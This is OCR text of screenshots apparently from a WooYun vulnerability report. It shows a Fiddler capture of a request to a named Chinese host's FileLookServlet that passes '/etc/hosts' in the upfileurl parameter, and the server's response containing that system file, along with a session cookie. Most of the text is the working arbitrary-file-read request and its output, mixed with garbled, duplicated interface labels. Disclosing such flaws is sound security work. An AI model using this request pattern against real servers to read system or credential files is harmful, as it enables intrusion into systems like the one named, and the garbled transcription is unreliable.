 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Thu, 11 Jun 2015 15:28:56 GMT
Pragma: no-cache
Content-Length: 169
Content-Type: image/*
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
# Do not remove the following line, or various programs# that require network
functionality will fail.127.0.0.1 app140S5.dbic app140S5
localhost.localdomain localhost
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://icsa.dbic.com.cn/servlet/FileLookServlet?upfileurl=/etc/hosts HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: icsa.dbic.com.cn
Cookie: JSESSIONID=J9pQV5mLZNBq2bPty4G6l2Qz3j2vpTHQjgPHQybnppSJ8C3Pvjrc!-758006228
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Thu, 11 Jun 2015 15:28:56 GMT
Pragma: no-cache
Content-Length: 169
Content-Type: image/*
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 app140S5.dbic
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. *
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 4,796 http://icsa.dbic.com.cn/servlet/FileLookServlet?upfileurl=/etc/hosts
www.wooyun.org